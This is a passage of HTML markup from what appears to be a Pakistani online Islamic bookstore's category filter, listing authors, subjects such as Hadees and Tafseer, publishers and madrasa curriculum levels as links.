</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" data-val="allama-abu-turab-muhammad-nasir-ul-din-nasir-madni" data-title="Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni" >Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a>
</li>
	<li class="cat-item cat-item-318"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" data-val="allama-afzal-hussain-naqshbandi" data-title="Allama Afzal Hussain Naqshbandi" >Allama Afzal Hussain Naqshbandi</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" data-val="allama-amjad-ali-qadri" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" data-val="allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif" data-title="Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif" >Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" data-val="dr-azam-raza-tabbasam" data-title="Dr Azam Raza Tabbasam" >Dr Azam Raza Tabbasam</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-arshad-masood-ashraf-chisti-all-authors/" data-val="dr-muhammad-arshad-masood-ashraf-chisti-all-authors" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" data-val="dr-muhammad-hamayoon-abbas-shams" data-title="Dr Muhammad Hamayoon Abbas Shams" >Dr Muhammad Hamayoon Abbas Shams</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/faqeer-dost-muhammad-qadri/" data-val="faqeer-dost-muhammad-qadri" data-title="Faqeer Dost Muhammad Qadri" >Faqeer Dost Muhammad Qadri</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" data-val="hazrat-molana-muhammad-sadeeq-hazarvi" data-title="Hazrat Molana Muhammad Sadeeq Hazarvi" >Hazrat Molana Muhammad Sadeeq Hazarvi</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" data-val="ijaz-ahmed-chisti" data-title="Ijaz Ahmed Chisti" >Ijaz Ahmed Chisti</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" data-val="molana-atif-saleem-naqshbandi" data-title="Molana Atif Saleem Naqshbandi" >Molana Atif Saleem Naqshbandi</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-muhammad-saeed-ahmad-naqshbandi-all-authors/" data-val="molana-muhammad-saeed-ahmad-naqshbandi-all-authors" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-dr-kareem-khan/" data-val="mufti-dr-kareem-khan" data-title="Mufti Dr Kareem Khan" >Mufti Dr Kareem Khan</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" data-val="mufti-muhammad-fayyaz-chisti" data-title="Mufti Muhammad Fayyaz Chisti" >Mufti Muhammad Fayyaz Chisti</a>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" data-val="mufti-muhammad-irfan-qadri" data-title="Mufti Muhammad Irfan Qadri" >Mufti Muhammad Irfan Qadri</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" data-val="professor-muhammad-iqbal-mujaddi" data-title="Professor Muhammad Iqbal Mujaddi" >Professor Muhammad Iqbal Mujaddi</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" data-val="sayyad-zeeshan-nizami" data-title="Sayyad Zeeshan Nizami" >Sayyad Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-312"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" data-val="sheikh-ul-hadees-allama-abdul-mustafa-aazmi" data-title="Sheikh Ul Hadees Allama Abdul Mustafa Aazmi" >Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-books/" data-val="all-books" data-title="All Books" >All Books</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-shuruhat/" data-val="all-shuruhat" data-title="ALL SHURUHAT​" >ALL SHURUHAT​</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chishti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chishti" >Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari/" data-val="allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari" data-title="Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari" >Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-alam-fikre/" data-val="allama-alam-fikre" data-title="Allama Alam Fikre" >Allama Alam Fikre</a>
</li>
	<li class="cat-item cat-item-300"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-amjad-ali-qadri-2/" data-val="allama-amjad-ali-qadri-2" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-maulana-muhammad-siddique-hazarvi/" data-val="allama-maulana-muhammad-siddique-hazarvi" data-title="Allama Maulana Muhammad Siddique Hazarvi" >Allama Maulana Muhammad Siddique Hazarvi</a>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-hafiz-abdul-gaffar-sialwi/" data-val="allama-mufti-hafiz-abdul-gaffar-sialwi" data-title="Allama Mufti Hafiz Abdul Gaffar Sialwi" >Allama Mufti Hafiz Abdul Gaffar Sialwi</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" data-val="allama-mufti-muhammad-allah-baksh-qadari-tonswi" data-title="Allama Mufti Muhammad Allah Baksh Qadari Tonswi" >Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/amliyat/" data-val="amliyat" data-title="Amliyat" >Amliyat</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aqaed/" data-val="aqaed" data-title="Aqaed" >Aqaed</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-authors/" data-val="best-authors" data-title="Best Authors" >Best Authors</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-sellers/" data-val="best-sellers" data-title="Best Sellers" >Best Sellers</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/biography/" data-val="biography" data-title="Biography" >Biography</a>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" data-val="book-packages-bundle-offer" data-title="Book Packages / Bundle Offer" >Book Packages / Bundle Offer</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/darsi-books/" data-val="darsi-books" data-title="Darsi Books" >Darsi Books</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/encyclopedia/" data-val="encyclopedia" data-title="Encyclopedia" >Encyclopedia</a>
</li>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/facebook-deal-of-the-day/" data-val="facebook-deal-of-the-day" data-title="Facebook Deal of The Day" >Facebook Deal of The Day</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" data-val="farooqi-qadri-m-a" data-title="Farooqi Qadri (M.A)" >Farooqi Qadri (M.A)</a>
</li>
	<li class="cat-item cat-item-336"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/feature-islamic-products/" data-val="feature-islamic-products" data-title="Feature Islamic Products" >Feature Islamic Products</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/fiqqah/" data-val="fiqqah" data-title="Fiqqah" >Fiqqah</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hadees/" data-val="hadees" data-title="Hadees" >Hadees</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hafiz-mufti-hamid-hasan-al-qatari/" data-val="hafiz-mufti-hamid-hasan-al-qatari" data-title="Hafiz Mufti Hamid Hasan Al Qatari" >Hafiz Mufti Hamid Hasan Al Qatari</a>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/harun-yahya/" data-val="harun-yahya" data-title="Harun Yahya" >Harun Yahya</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" data-val="hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti" data-title="Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti" >Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-shams-siddiqui/" data-val="hazrat-shams-siddiqui" data-title="Hazrat Shams Siddiqui" >Hazrat Shams Siddiqui</a>
</li>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" data-val="hazrat-sultan-bahu" data-title="Hazrat Sultan Bahu" >Hazrat Sultan Bahu</a>
</li>
	<li class="cat-item cat-item-319"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/iqbaliyat/" data-val="iqbaliyat" data-title="Iqbaliyat" >Iqbaliyat</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" data-val="islam-book-depot-publications" data-title="Islam Book Depot Publications" >Islam Book Depot Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-332"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" data-val="abu-al-hassan-qadri" data-title="Abu Al Hassan Qadri" >Abu Al Hassan Qadri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-322"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islami-wazaif/" data-val="islami-wazaif" data-title="Islami Wazaif" >Islami Wazaif</a>
</li>
	<li class="cat-item cat-item-305"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/kalam/" data-val="kalam" data-title="Kalam" >Kalam</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khatm-e-nabuwat/" data-val="khatm-e-nabuwat" data-title="Khatm e Nabuwat" >Khatm e Nabuwat</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khulfa-e-rashideen/" data-val="khulfa-e-rashideen" data-title="Khulfa e Rashideen" >Khulfa e Rashideen</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ladies-books/" data-val="ladies-books" data-title="Ladies Books" >Ladies Books</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat/" data-val="matwasta-shesham-talibat" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/maulana-muhammed-syed-ahmed-naqshbandi/" data-val="maulana-muhammed-syed-ahmed-naqshbandi" data-title="Maulana Muhammed Syed Ahmed Naqshbandi" >Maulana Muhammed Syed Ahmed Naqshbandi</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/" data-val="millat-quran-company" data-title="Millat Quran Company" >Millat Quran Company</a>
<ul class='children'>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/idraqul-quran/" data-val="idraqul-quran" data-title="IDRAQUL QURAN" >IDRAQUL QURAN</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/millat-quran-company-fathul-hameed/" data-val="millat-quran-company-fathul-hameed" data-title="MILLAT QURAN COMPANY (FATHUL HAMEED)" >MILLAT QURAN COMPANY (FATHUL HAMEED)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-ahmed-yar-khan/" data-val="mufti-ahmed-yar-khan" data-title="Mufti Ahmed Yar Khan" >Mufti Ahmed Yar Khan</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-muhammad-fiaz-chishti/" data-val="mufti-muhammad-fiaz-chishti" data-title="Mufti Muhammad Fiaz Chishti" >Mufti Muhammad Fiaz Chishti</a>
</li>
	<li class="cat-item cat-item-314"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-asad/" data-val="muhammad-asad" data-title="Muhammad Asad" >Muhammad Asad</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-mohiuddin-jahangir/" data-val="muhammad-mohiuddin-jahangir" data-title="Muhammad Mohiuddin Jahangir" >Muhammad Mohiuddin Jahangir</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/namaz-books/" data-val="namaz-books" data-title="Namaz Books" >Namaz Books</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-338"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-special-bundle-offer/" data-val="new-special-bundle-offer" data-title="New Special Bundle Offer" >New Special Bundle Offer</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-islam-depot/" data-val="newly-published-by-islam-depot" data-title="Newly Published by Islam Depot" >Newly Published by Islam Depot</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-progressive-publications/" data-val="newly-published-by-progressive-publications" data-title="Newly Published by Progressive Publications" >Newly Published by Progressive Publications</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nizam-ul-madaris-pakistan/" data-val="nizam-ul-madaris-pakistan" data-title="Nizam-ul-Madaris Pakistan" >Nizam-ul-Madaris Pakistan</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/professor-muhammad-iqbal-mujadi/" data-val="professor-muhammad-iqbal-mujadi" data-title="Professor Muhammad Iqbal Mujadi" >Professor Muhammad Iqbal Mujadi</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/" data-val="progressive-publications" data-title="Progressive Publications" >Progressive Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" data-val="accessories" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/mufti-muhammad-imran-nizami/" data-val="mufti-muhammad-imran-nizami" data-title="Dr Mufti Muhammad Imran Anwar Nizami" >Dr Mufti Muhammad Imran Anwar Nizami</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" data-val="dr-muhammad-arshad-masood-ashraf-chisti" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-noor-uz-zaman-noori/" data-val="dr-noor-uz-zaman-noori" data-title="Dr. Noor-uz-Zaman Noori" >Dr. Noor-uz-Zaman Noori</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/imam-jalal-ud-din-suyuti/" data-val="imam-jalal-ud-din-suyuti" data-title="Imam Jalal ud Din Suyuti" >Imam Jalal ud Din Suyuti</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" data-val="molana-muhammad-saeed-ahmad-naqshbandi" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" data-val="molana-muhammad-yaseen-qasoori-naqshbandi" data-title="Molana Muhammad Yaseen Qasoori Naqshbandi" >Molana Muhammad Yaseen Qasoori Naqshbandi</a>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/muhammad-waseem-reza-maturidi/" data-val="muhammad-waseem-reza-maturidi" data-title="Muhammad Waseem Reza Maturidi" >Muhammad Waseem Reza Maturidi</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" data-val="prof-muhammad-ijaz-janjua" data-title="Prof. Muhammad Ijaz Janjua" >Prof. Muhammad Ijaz Janjua</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/" data-val="professor-dr-sahibzada-sajid-rahman" data-title="Professor Dr. Sahibzada Sajid Rahman" >Professor Dr. Sahibzada Sajid Rahman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qalam/" data-val="qalam" data-title="Qalam" >Qalam</a>
</li>
	<li class="cat-item cat-item-333"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" data-val="qari-gulzaar-ahmed-madni" data-title="Qari Gulzaar Ahmed Madni" >Qari Gulzaar Ahmed Madni</a>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ruqaiyyah-waris/" data-val="ruqaiyyah-waris" data-title="Ruqaiyyah Waris" >Ruqaiyyah Waris</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/seerat-un-nabi/" data-val="seerat-un-nabi" data-title="Seerat un Nabi" >Seerat un Nabi</a>
</li>
	<li class="cat-item cat-item-311"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a/" data-val="shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a" data-title="Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)" >Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/syed-zeeshan-nizami/" data-val="syed-zeeshan-nizami" data-title="Syed Zeeshan Nizami" >Syed Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-297"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" data-val="tafseer-abbas" data-title="Tafseer Abbas" >Tafseer Abbas</a>
</li>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-quran/" data-val="tafseer-quran" data-title="Tafseer Quran" >Tafseer Quran</a>
</li>
	<li class="cat-item cat-item-315"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/talha-publications/" data-val="talha-publications" data-title="Talha Publications" >Talha Publications</a>
</li>
	<li class="cat-item cat-item-334"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tareekh/" data-val="tareekh" data-title="Tareekh" >Tareekh</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tasawwuf/" data-val="tasawwuf" data-title="Tasawwuf" >Tasawwuf</a>
</li>
	<li class="cat-item cat-item-335"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming/" data-val="upcoming" data-title="Upcoming" >Upcoming</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming-books-progressive/" data-val="upcoming-books-progressive" data-title="Upcoming Books Progressive" >Upcoming Books Progressive</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
<ul class='children'>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Awal Talibat" >Aliya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Doom Talibat" >Aliya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
